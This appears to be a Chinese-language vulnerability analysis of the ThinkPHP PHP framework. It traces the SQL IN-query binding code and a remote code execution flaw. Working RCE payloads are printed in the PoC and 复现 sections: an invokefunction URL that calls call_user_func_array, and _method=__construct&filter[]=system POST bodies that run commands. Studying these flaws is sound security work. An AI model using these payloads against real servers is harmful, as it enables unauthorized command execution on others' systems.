# 介绍：

ThinkPHP是一个快速、兼容而且简单的轻量级国产PHP开发框架，诞生于2006年初，原名FCS，2007年元旦正式更名为ThinkPHP，遵循Apache2开源协议发布，从Struts结构移植过来并做了改进和完善，同时也借鉴了国外很多优秀的框架和模式，使用面向对象的开发结构和MVC模式，融合了Struts的思想和TagLib（标签库）、RoR的ORM映射和ActiveRecord模式。

# 前言

## 开始\$ids = input('ids/a');

Ids/a 是将input接受到的数据强行转换成数组\$ids值 就是上面浮窗的数组

\$t 是以下\$t调用了where和select 函数，先进入select函数分析 位置在（thinkphp\library\think\db\Query.php）

\$opthins =``````\$sql = \$this->builder->select(\$options);
``````

224行调用了buildWhere函数

buildWhere函数中主要有以下重要的(主要是IN查询)

``````    \$bindName = \$bindName ?: 'where_' . str_replace(['.', '-'], '_', \$field);
if (preg_match('/\W/', \$bindName)) {
// 处理带非单词字符的字段名
\$bindName = md5(\$bindName);
}

} elseif (in_array(\$exp, ['NOT IN', 'IN'])) {
// IN 查询
if (\$value instanceof \Closure) {
\$whereStr .= \$key . ' ' . \$exp . ' ' . \$this->parseClosure(\$value);
} else {
\$value = is_array(\$value) ? \$value : explode(',', \$value);
if (array_key_exists(\$field, \$binds)) {
\$bind  = [];
\$array = [];
foreach (\$value as \$k => \$v) {
if (\$this->query->isBind(\$bindName . '_in_' . \$k)) {
\$bindKey = \$bindName . '_in_' . uniqid() . '_' . \$k;
} else {
\$bindKey = \$bindName . '_in_' . \$k;
}
\$bind[\$bindKey] = [\$v, \$bindType];
\$array[]        = ':' . \$bindKey;
}
\$this->query->bind(\$bind);
\$zone = implode(',', \$array);
} else {
\$zone = implode(',', \$this->parseValue(\$value, \$field));
}
\$whereStr .= \$key . ' ' . \$exp . ' (' . (empty(\$zone) ? "''" : \$zone) . ')';
}
}
....
return \$whereStr;
}
``````• prepare(\$SQL) 编译SQL语句
• bindValue(\$param, \$value) 将value绑定到param的位置上
• execute() 执行

# 远程执行代码漏洞

Poc:

``````index?s=index/\think\container/invokefunction&function=call_user_func_array&vars=phpinfo&vars[]=1
``````

5.1.0-5.1.30

# 复现

``````http://www.thinkphp.cn/down/1260.html
``````
``````http://localhost/thinkphp_5.0.22_with_extend/public/index.php?s=captcha
_method=__construct&filter[]=system&method=get&server[REQUEST_METHOD]=whoami
``````
``````_method=__construct&filter[]=system&method=get&get[]=whoami
``````437会进入用this调用进入pathinfo函数857会调用method函数`this->method `赋值大写的`__construct`，然后用this调用构造函数参数为发送post数据的数组形式468行，有调用param函数 634Foreach循环 \$

\$value值为whoami \$key是0 \$filters是• 通过
• 未通过

0 投票者